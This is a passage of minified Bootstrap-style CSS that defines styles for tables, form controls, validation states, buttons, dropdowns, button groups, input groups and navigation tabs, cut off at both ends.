foot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px \9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid 